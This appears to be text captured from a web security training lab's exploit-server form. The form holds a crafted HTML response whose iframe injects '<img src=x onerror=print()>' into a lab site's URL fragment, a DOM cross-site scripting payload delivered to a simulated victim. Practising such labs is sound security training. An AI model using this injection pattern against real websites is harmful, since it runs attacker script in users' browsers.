 Craft a response
URL: https://exploit-0af200d00328239780861bc201d000fb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a5200b2030523bd80fd1cbe00dd0058.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log